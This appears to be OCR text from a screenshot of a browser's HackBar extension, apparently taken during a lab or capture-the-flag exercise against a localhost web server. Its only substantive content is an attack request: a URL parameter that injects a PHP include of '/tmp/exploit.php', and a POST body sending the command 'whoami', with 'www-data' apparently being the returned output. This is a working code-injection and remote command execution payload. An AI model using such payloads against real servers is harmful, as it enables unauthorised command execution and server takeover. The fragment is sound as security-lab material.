 www-data
Elements Console Sources HackBar Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:18088/?ant=include("/tmp/exploit.php");
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=whoami